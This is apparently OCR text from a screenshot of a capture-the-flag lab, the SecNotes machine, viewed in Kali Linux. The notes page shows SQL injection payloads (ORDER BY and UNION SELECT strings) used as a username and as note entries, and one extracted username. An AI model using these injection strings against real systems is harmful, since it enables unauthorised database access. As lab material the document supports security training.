 10.10.10.97/home.php
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Due to GDPR, all users must delete any notes that contain Personally Identifable Information (PII)
Please contact tyler@secnotes.htb using the contact link below with any questions.
Exploit-DB
https://www.exploit-db.com/
Viewing Secure Notes for ' UNION SELECT
1,username,3,4 FROM users-- -
' [4] + X
' ORDER BY 4-- - [4] + X
' UNION SELECT 1,2,3,4-- - [4] + X
' UNION SELECT 1,username,3,4 FROM users-- - [4] + X
tyler [4] + X